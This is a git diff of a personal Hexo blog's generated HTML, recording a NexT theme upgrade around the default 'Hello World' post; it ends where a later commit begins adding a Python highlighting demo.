-                2019-10-30
-              </time>
-            
-
-            
-
-            
-          </span>
-
-          
-
-          
-            
-              <span class="post-comments-count">
-                <span class="post-meta-divider">|</span>
-                <span class="post-meta-item-icon">
-                  <i class="fa fa-comment-o"></i>
-                </span>
-                <a href="/2019/10/30/hello-world/#comments" itemprop="discussionUrl">
-                  <span class="post-comments-count ds-thread-count" data-thread-key="2019/10/30/hello-world/" itemprop="commentCount"></span>
-                </a>
-              </span>
-            
-          
-
-          
-          
-
-          
-
-          
+              <span class="post-meta-item-text">发表于</span>
+
+              <time title="创建时间：2019-10-30 21:47:42" itemprop="dateCreated datePublished" datetime="2019-10-30T21:47:42+08:00">2019-10-30</time>
+            </span>
 
           
 
         </div>
       </header>
-    
 
     
     
@@ -490,12 +306,7 @@
     <div class="post-body" itemprop="articleBody">
 
       
-      
-
-      
-        
-          
-            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
+          <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
 <h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
 
 <p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
@@ -509,199 +320,130 @@
 
 <p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>
 
-          
-        
       
     </div>
-    
-    
-    
-
-    
-
-    
-
-    
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-
-      
-      
+
+    
+    
+    
+      <footer class="post-footer">
         <div class="post-eof"></div>
-      
-    </footer>
-  </div>
-  
-  
-  
+      </footer>
   </article>
-
-
-    
-  </section>
-
-  
+  
+  
+  
+
+  </div>
+
+  
+
 
 
           </div>
           
 
-
-          
-
         </div>
-        
-          
-  
-  <div class="sidebar-toggle">
-    <div class="sidebar-toggle-line-wrap">
-      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
-      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
-      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
-    </div>
-  </div>
-
-  <aside id="sidebar" class="sidebar">
-    
+          
+  
+  <div class="toggle sidebar-toggle">
+    <span class="toggle-line toggle-line-first"></span>
+    <span class="toggle-line toggle-line-middle"></span>
+    <span class="toggle-line toggle-line-last"></span>
+  </div>
+
+  <aside class="sidebar">
     <div class="sidebar-inner">
 
-      
-
-      
-
-      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
-        <div class="site-overview">
-          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
-            
-              <img class="site-author-image" itemprop="image"
-                src="/images/avatar.gif"
-                alt="Jas502n" />
-            
-              <p class="site-author-name" itemprop="name">Jas502n</p>
-              <p class="site-description motion-element" itemprop="description">一个安全工程师的成长笔记史</p>
-          </div>
-
-          <nav class="site-state motion-element">
-
-            
-              <div class="site-state-item site-state-posts">
-              
-                <a href="/archives/%7C%7C%20archive">
-              
-                  <span class="site-state-item-count">2</span>
-                  <span class="site-state-item-name">日志</span>
-                </a>
-              </div>
-            
-
-            
-
-            
-              
-              
-              <div class="site-state-item site-state-tags">
-                
-                  <span class="site-state-item-count">1</span>
-                  <span class="site-state-item-name">标签</span>
-                
-              </div>
-            
-
-          </nav>
-
-          
-            <div class="feed-link motion-element">
-              <a href="/atom.xml" rel="alternate">
-                <i class="fa fa-rss"></i>
-                RSS
-              </a>
-            </div>
-          
-
-          
-            <div class="links-of-author motion-element">
-                
-                  <span class="links-of-author-item">
-                    <a href="https://github.com/jas502n" target="_blank" title="GitHub">
-                      
-                        <i class="fa fa-fw fa-github"></i>GitHub</a>
-                  </span>
-                
-                  <span class="links-of-author-item">
-                    <a href="https://twitter.com/jas502n" target="_blank" title="Twitter">
-                      
-                        <i class="fa fa-fw fa-twitter"></i>Twitter</a>
-                  </span>
-                
-                  <span class="links-of-author-item">
-                    <a href="https://youtube.com/jas502n" target="_blank" title="YouTube">
-                      
-                        <i class="fa fa-fw fa-youtube"></i>YouTube</a>
-                  </span>
-                
-                  <span class="links-of-author-item">
-                    <a href="mailto:jas502n@gmail.com" target="_blank" title="EMail">
-                      
-                        <i class="fa fa-fw fa-envelope"></i>EMail</a>
-                  </span>
-                
-            </div>
-          
-
-          
-          
-
-          
-          
-
-          
-
-        </div>
-      </section>
-
-      
-
-      
+      <ul class="sidebar-nav motion-element">
+        <li class="sidebar-nav-toc">
+          文章目录
+        </li>
+        <li class="sidebar-nav-overview">
+          站点概览
+        </li>
+      </ul>
+
+      <!--noindex-->
+      <div class="post-toc-wrap sidebar-panel">
+      </div>
+      <!--/noindex-->
+
+      <div class="site-overview-wrap sidebar-panel">
+        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
+  <img class="site-author-image" itemprop="image" alt="Jas502n"
+    src="/images/avatar.gif">
+  <p class="site-author-name" itemprop="name">Jas502n</p>
+  <div class="site-description" itemprop="description">一个想学pwn的web狗🐶</div>
+</div>
+<div class="site-state-wrap motion-element">
+  <nav class="site-state">
+      <div class="site-state-item site-state-posts">
+          <a href="/archives/">
+        
+          <span class="site-state-item-count">2</span>
+          <span class="site-state-item-name">日志</span>
+        </a>
+      </div>
+      <div class="site-state-item site-state-categories">
+        <span class="site-state-item-count">1</span>
+        <span class="site-state-item-name">分类</span>
+      </div>
+      <div class="site-state-item site-state-tags">
+        <span class="site-state-item-count">1</span>
+        <span class="site-state-item-name">标签</span>
+      </div>
+  </nav>
+</div>
+  <div class="links-of-author motion-element">
+      <span class="links-of-author-item">
+        <a href="https://github.com/jas502n" title="GitHub &amp;rarr; https:&#x2F;&#x2F;github.com&#x2F;jas502n" rel="noopener" target="_blank"><i class="fa fa-fw fa-github"></i>GitHub</a>
+      </span>
+      <span class="links-of-author-item">
+        <a href="https://twitter.com/jas502n" title="Twitter &amp;rarr; https:&#x2F;&#x2F;twitter.com&#x2F;jas502n" rel="noopener" target="_blank"><i class="fa fa-fw fa-twitter"></i>Twitter</a>
+      </span>
+      <span class="links-of-author-item">
+        <a href="https://youtube.com/jas502n" title="YouTube &amp;rarr; https:&#x2F;&#x2F;youtube.com&#x2F;jas502n" rel="noopener" target="_blank"><i class="fa fa-fw fa-youtube"></i>YouTube</a>
+      </span>
+      <span class="links-of-author-item">
+        <a href="mailto:jas502n@gmail.com" title="EMail &amp;rarr; mailto:jas502n@gmail.com" rel="noopener" target="_blank"><i class="fa fa-fw fa-envelope"></i>EMail</a>
+      </span>
+  </div>
+
+
+
+      </div>
 
     </div>
   </aside>
-
-
-        
+  <div id="sidebar-dimmer"></div>
+
+
       </div>
     </main>
 
-    <footer id="footer" class="footer">
+    <footer class="footer">
       <div class="footer-inner">
-        <div class="copyright">&copy; 2015 &mdash; <span itemprop="copyrightYear">2019</span>
+        
+
+<div class="copyright">
+  
+  &copy; 2015 – 
+  <span itemprop="copyrightYear">2019</span>
   <span class="with-love">
     <i class="fa fa-user"></i>
   </span>
   <span class="author" itemprop="copyrightHolder">Jas502n</span>
-
-  
 </div>
-
-
-  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>
-
-
-
-  <span class="post-meta-divider">|</span>
-
-
-
-  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Pisces</a> v5.1.4</div>
-
-
-
-
-        
+  <div class="powered-by">Copyright © 2015 - 2019 Jas502n 版权所有 all rights reserved v4.0.0
+  </div>
+
+        
+
+
+
+
+
 
 
 
@@ -712,165 +454,34 @@
         
       </div>
     </footer>
-
-    
-      <div class="back-to-top">
-        <i class="fa fa-arrow-up"></i>
-        
-      </div>
-    
-
-    
-
-  </div>
-
-  
-
-<script type="text/javascript">
-  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
-    window.Promise = null;
-  }
-</script>
-
-
-
-
-
-
-
-
-
-  
-
-
-
-
-
-
-
-
-
-
-
-
-  
-  
-    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
-  
-
-  
-  
-    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
-  
-
-  
-  
-    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
-  
-
-  
-  
-    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
-  
-
-  
-  
-    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
-  
-
-  
-  
-    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
-  
-
-
-  
-
-
-  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>
-
-  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>
-
-
-
-  
-  
-
-
-  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>
-
-  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>
-
-
-
-  
-
-  
-
-
-  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>
-
-
-
-  
-
-  
-    
-  
-
-  <script type="text/javascript">
-    var duoshuoQuery = {short_name:"jas502n"};
-    (function() {
-      var ds = document.createElement('script');
-      ds.type = 'text/javascript';ds.async = true;
-      ds.id = 'duoshuo-script';
-      ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
-      ds.charset = 'UTF-8';
-      (document.getElementsByTagName('head')[0]
-      || document.getElementsByTagName('body')[0]).appendChild(ds);
-    })();
-  </script>
-
-  
-    
-    
-    <script src="/lib/ua-parser-js/dist/ua-parser.min.js?v=0.7.9"></script>
-    <script src="/js/src/hook-duoshuo.js"></script>
-  
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-  
-
-
-
-
-
-  
-
-  
-
-  
-
-  
-  
-
-  
+  </div>
+
+  
+  <script src="/lib/anime.min.js"></script>
+  <script src="/lib/velocity/velocity.min.js"></script>
+  <script src="/lib/velocity/velocity.ui.min.js"></script>
+<script src="/js/utils.js"></script><script src="/js/motion.js"></script>
+<script src="/js/schemes/pisces.js"></script>
+<script src="/js/next-boot.js"></script>
+
+
+
+  
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
 
   
 




==== commit f44d82ef: "Site updated: 2019-11-01 15:18:19" ====
--- a/index.html
+++ b/index.html
@@ -223,7 +223,7 @@
                   <i class="fa fa-calendar-check-o"></i>
                 </span>
                 <span class="post-meta-item-text">更新于</span>
-                <time title="修改时间：2019-11-01 02:53:23" itemprop="dateModified" datetime="2019-11-01T02:53:23+08:00">2019-11-01</time>
+                <time title="修改时间：2019-11-01 10:29:06" itemprop="dateModified" datetime="2019-11-01T10:29:06+08:00">2019-11-01</time>
               </span>
             <span class="post-meta-item">
               <span class="post-meta-item-icon">
@@ -248,7 +248,17 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <h1 id="python-高亮代码效果"><a href="#python-高亮代码效果" class="headerlink" title="python 高亮代码效果"></a>python 高亮代码效果</h1><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span 